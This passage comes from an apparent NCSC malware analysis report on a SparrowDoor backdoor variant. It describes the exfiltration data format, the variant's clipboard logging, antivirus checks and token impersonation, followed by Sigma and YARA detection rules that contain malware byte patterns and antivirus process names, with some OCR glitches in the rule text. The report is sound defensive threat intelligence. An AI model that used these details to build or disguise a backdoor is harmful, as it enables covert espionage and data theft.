```
*Figure 8: Exfiltration POST headers*

<exfil data> is obfuscated with the same XOR key as the beacon, as described in ['Communications](#page-11-1)  [\(Beacon Structure\)'](#page-11-1), and follows the format below:

|            | 34 40 47 23 |  |                                          |  |  |  |  |  |                                             |  |  | 7f 38 1a 0d 3a 44 1c 4d 40 46 1f 35 2c 2d 44 2b 4c 5c 53 31 3d 0d 3b 43<br>40 38 33 23 6b 69 68 48 17 40 38 33 03 6d 69 68 4e 37 40 38 d5 24 6c 69<br>6e 48 38 40 2f 33 39 6d 58 46 3c 4f 34 38 33 23 6d 69 6e 48 37 40 18 33<br>23 6d 49 68 48 37 46 38 33 23 8b 6e 69 48 31 40 37 33 34 6d 4b 68 7a 19 |  |  |  |                                |  |  |  |  |  |  |  |
|------------|-------------|--|------------------------------------------|--|--|--|--|--|---------------------------------------------|--|--|----------------------------------------------------------------------------------------------------|--|--|--|--------------------------------|--|--|--|--|--|--|--|
| Command ID |             |  | Data length<br>(including)<br>Victim ID) |  |  |  |  |  | Victim ID length<br>$(b$ yte), Victim<br>ID |  |  |                                                                                                    |  |  |  | Command specific<br>exfil data |  |  |  |  |  |  |  |

*Figure 9: Example Data Exfiltration*

Figure 9 is an example of the malware's response to being issued command ID  $0 \times 15685647$ , requesting the contents of a directory.

The interpreted structures for decoded exfil data for that command are shown in Figure 10 below. A single directoryData struct is followed by a fileData struct for each file in the requested directory.

```
struct directoryData {
     DWORD directoryLength;
     char[] targetDirectoryName; // The directory path that was targeted
}
struct fileData {
     DWORD NULL;
     DWORD FileSizeLow;
     DWORD fileAttributes;
     DWORD hardcoded; //0x20
     DWORD filenameLength;
     WORD SystemTime.Year; // SystemTime for LastWriteTime of file
     WORD SystemTime.Month;
     WORD SystemTime.Day;
     WORD SystemTime.Hour;
     WORD SystemTime.Minute;
     WORD SYstemTime.Second;
     char[] filename;
}
```
*Figure 10: Command ID 0x15685647 interpreted structures*

# **Conclusion**

This variant of SparrowDoor's structure, flow and functionality are very similar to the variant previously reported by ESET, but with the addition of functionality such as 'clipshot' (the clipboard logging feature), an AV detection routine, token impersonation and hooking capabilities. This variant of SparrowDoor is of medium sophistication, despite employing some low sophistication techniques such as XOR-obfuscation of data.

It cannot be confirmed exactly why the malware is conducting API hooking and token impersonation, but it appears as though the actor is making conscious operational security decisions. The user account token associated with the explorer.exe process on a well configured system should have low privileges; impersonating the user would therefore mean it was not making network connections or accessing resources as a highly privileged user such as the SYSTEM account which may draw attention to the malware. The user account token for the explorer.exe process will also be the most common among user-initiated processes as processes inherit the token from their parent, this may also allow it to blend in with activity on the system.

The choice of AV process names to check for is concise and omits many other common AV agents. The list doesn't appear to cover targeting of a particular region. SparrowDoor continues to run and execute most of its functionality even if it does detect one of the process names, and no warning is sent to the C2 server that there has been a detection.

# **Detection**

# **Indicators of compromise**



#### **Rules and signatures**



title: SparrowDoor abnormal svchost.exe parent description: SparrowDoor spawns an instance of svchost.exe, which would be abnormal. status: stable date: 2022/02/28 author: NCSC version: 1.0 purpose: malware tlp: white logsource: category: process creation product: windows detection: selection1: ParentImage|endswith: '\SearchIndexer.exe' selection2: Image|endswith: '\svchost.exe' condition: selection1 and selection2 level: medium



```
title: SparrowDoor Clipshot
description: SparrowDoor's loader has an export which is called by the 
backdoor to log clipboard data.
status: stable
date: 2022/02/28
author: NCSC
version: 1.0
purpose: malware
tlp: white
logsource:
     category: process_creation
    product: windows
detection:
     selection1:
         ParentImage|endswith: '\svchost.exe'
     selection2:
         Image|endswith: '\rundll32.exe'
     selection3:
         CommandLine|contains: 'curl_easy_init'
     condition: selection1 and selection2 and selection3
level: medium
```


```
rule SparrowDoor_apipatch {
     meta:
         author = "NCSC"
         description = "Identifies code segments in SparrowDoor 
responsible for patching APIs. No MZ/PE match as the backdoor has no 
header. Targeting in memory."
        date = "2022-02-28" hash1 = "c1890a6447c991880467b86a013dbeaa66cc615f"
     strings:
         $save = {8B 06 89 07 8A 4E 04} // save off first 5 bytes of 
function
         $vp_1 = {89 10 8A 4E 04 8B D6 2B D0 88 48 04 83 EA 05 C6 40 05 E9 
89 50 06} \sqrt{7} calculate long jump
         $vp_2 = {50 8B D6 6A 40 2B D7 88 4F 04 83 EA 05 6A 05 C6 47 05 E9 
89 57 06 56} // calculate long jump 2
         $vp_3 = {51 52 2B DE 6A 05 83 EB 05 56 C6 06 E9 89 5E 01} // 
restore memory protections
         $va = {6A 40 68 00 10 00 00 68 00 10 00 00 6A 00} // virtually 
alloc set size, allocation and protection
         $s_patch = {50 68 7F FF FF FF 68 FF FF 00 00 56} // socket patch 
SO_DONTLINGER
     condition:
           3 of them
}
```


```
import "pe"
rule SparrowDoor_clipshot {
     meta:
        author = "NCSC" description = "The SparrowDoor loader contains a feature it calls 
clipshot, which logs clipboard data to a file."
        date = "2022-02-28" hash1 = "989b3798841d06e286eb083132242749c80fdd4d"
     strings:
         $exsting_cmp = {8B 1E 3B 19 75 ?? 83 E8 04 83 C1 04 83 C6 04 83 
F8 04} // comparison routine for previous clipboard data
        $time format string = "%d/%d/%d %d:%d" ascii
         $cre_fil_args = {6A 00 68 80 00 00 00 6A 04 6A 00 6A 02 68 00 00 
00 40 52}
     condition:
        (uint16(0) == 0x5A4D) and uint32(uint32(0x3C)) == 0x00004550 and
all of them and (pe.imports("User32.dll","OpenClipboard") and 
pe.imports("User32.dll","GetClipboardData") and 
pe.imports("Kernel32.dll","GetLocalTime") and 
pe.imports("Kernel32.dll","GlobalSize"))
}
```


```
rule SparrowDoor_config {
    meta:
        author = "NCSC" description = "Targets the XOR encoded loader config and 
shellcode in the file libhost.dll using the known position of the XOR 
key."
        date = "2022-02-28" hash1 = "c1890a6447c991880467b86a013dbeaa66cc615f"
     condition:
        (uint16(0) := 0x5A4D) and
         (uint16(0) != 0x8b55) and
        (uint32(0) \land uint32(0x4c) == 0x00) and
        (uint32(0) (iint32(0x34) == 0x00) and
        (uint16(0) \land uint16(0x50) == 0x8b55)}
```


```
rule SparrowDoor_loader {
     meta:
        author = "NCSC" description = "Targets code features of the SparrowDoor loader. 
This rule detects the previous variant and this new variant."
        date = "2022-02-28" hash1 = "989b3798841d06e286eb083132242749c80fdd4d"
     strings:
         $xor_algo = {8B D0 83 E2 03 8A 54 14 10 30 14 30 40 3B C1}
         $rva = {8D B0 [4] 8D 44 24 ?? 50 6A 40 6A 05 56} // load RVA of 
process exe
         $lj = {2B CE 83 E9 05 8D [3] 52 C6 06 E9 89 4E 01 8B [3] 50 6A 05 
56} // calculate long jump
     condition:
        (uint16(0) == 0x5A4D) and uint32(uint32(0x3C)) == 0x00004550 and
all of them
}
```


```
rule SparrowDoor_shellcode {
    meta:
        author = "NCSC" description = "Targets code features of the reflective loader for 
SparrowDoor. Targeting in memory."
        date = "2022-02-28" hash1 = "c1890a6447c991880467b86a013dbeaa66cc615f"
     strings:
         $peb = {8B 48 08 89 4D FC 8B 51 3C 8B 54 0A 78 8B 74 0A 20 03 D1 
03 F1 B3 64}
         $getp_match = {8B 06 03 C1 80 38 47 75 34 80 78 01 65 75 2E 80 78 
02 74 75 28 80 78 03 50 75 22 80 78 04 72 75 1C 80 78 06 63 75 16 80 78 
05 6F 75 10 80 78 07 41 75 0A}
        $k check = {8B 48 20 8A 09 80 F9 6B 74 05 80 F9 4B 75 05}
         $resolve_load_lib = {C7 45 C4 4C 6F 61 64 C7 45 C8 4C 69 62 72 C7 
45 CC 61 72 79 41 C7 45 D0 00 00 00 00 FF 75 FC FF 55 E4}
    condition:
         3 of them
}
```


```
rule SparrowDoor_sleep_routine {
     meta:
         author = "NCSC"
         description = "SparrowDoor implements a Sleep routine with value 
seeded on GetTickCount. This signature detects the previous and this 
variant of SparrowDoor. No MZ/PE match as the backdoor has no header."
        date = "2022-02-28" hash1 = "c1890a6447c991880467b86a013dbeaa66cc615f"
     strings:
         $sleep = {FF D7 33 D2 B9 [4] F7 F1 81 C2 [4] 8B C2 C1 E0 04 2B C2 
03 C0 03 C0 03 C0 50}
     condition:
         all of them
}
```


```
rule SparrowDoor_xor {
    meta:
        author = "NCSC" description = "Highlights XOR routines in SparrowDoor. No MZ/PE 
match as the backdoor has no header. Targeting in memory."
        date = "2022-02-28" hash1 = "c1890a6447c991880467b86a013dbeaa66cc615f"
     strings:
        $xor routine outbound = {B8 39 8E E3 38 F7 E1 D1 EA 8D 14 D2 8B
C1 2B C2 8A [4] 00 30 14 39 41 3B CE}
         $xor_routine_inbound = {B8 25 49 92 24 F7 E1 8B C1 2B C2 D1 E8 03 
C2 C1 E8 02 8D 14 C5 [4] 2B D0 8B C1 2B C2}
        $xor routine config = {8B D9 83 E3 07 OF [6] 30 18 8D 1C 07 83 E3
07 0F [6] 30 58 01 8D 1C 28 83 E3 07 0F [6] 30 58 02 8D 1C 02 83 E3 07 0F 
[6] 30 58 03 8B DE 83 E3 07 0F [6] 30 58 04 83 C6 05 83 C1 05}
    condition:
         2 of them
}
```


```
rule SparrowDoor_strings {
     meta:
        author = "NCSC" description = "Strings that appear in SparrowDoor's backdoor.
Targeting in memory."
        date = "2022-02-28" hash1 = "c1890a6447c991880467b86a013dbeaa66cc615f"
     strings:
         $reg = "Software\\Microsoft\\Windows\\CurrentVersion\\Run" ascii
        $http headers = {55 73 65 72 2D 41 67 65 6E 74 3A 20 4D 6F 7A 69
6C 6C 61 2F 34 2E 30 20 28 63 6F 6D 70 61 74 69 62 6C 65 3B 20 4D 53 49 
45 20 35 2E 30 3B 20 57 69 6E 64 6F 77 73 20 4E 54 20 35 2E 30 29 0D 0A 
41 63 63 65 70 74 2D 4C 61 6E 67 75 61 67 65 3A 20 65 6E 2D 55 53 0D 0A 
41 63 63 65 70 74 3A 20 2A 2F 2A 0D 0A}
         $http_proxy = "HTTPS=HTTPS://%s:%d" ascii
         $debug = "SeDebugPrivilege" ascii
         $av1 = "avp.exe" ascii // Kaspersky
         $av2 = "ZhuDongFangYu.exe" ascii // Qihoo360
         $av3 = "egui.exe" ascii // ESET
         $av4 = "TMBMSRV.exe" ascii // Trend Micro
         $av5 = "ccSetMgr.exe" ascii // Norton
         $clipshot = "clipshot" ascii
         $ComSpec = "ComSpec" ascii
         $export = "curl_easy_init" ascii
     condition:
         10 of them
}
```
# **Appendix**

### **SearchIndexer.exe Metadata**



# **Disclaimer**

This report draws on information derived from NCSC and industry sources. Any NCSC findings and recommendations made have not been provided with the intention of avoiding all risks and following the recommendations will not remove all such risk. Ownership of information risks remains with the relevant system owner at all times.

This information is exempt under the Freedom of Information Act 2000 (FOIA) and may be exempt under other UK information legislation.

Refer any FOIA queries to [ncscinfoleg@ncsc.gov.uk](mailto:ncscinfoleg@ncsc.gov.uk).

All material is UK Crown Copyright ©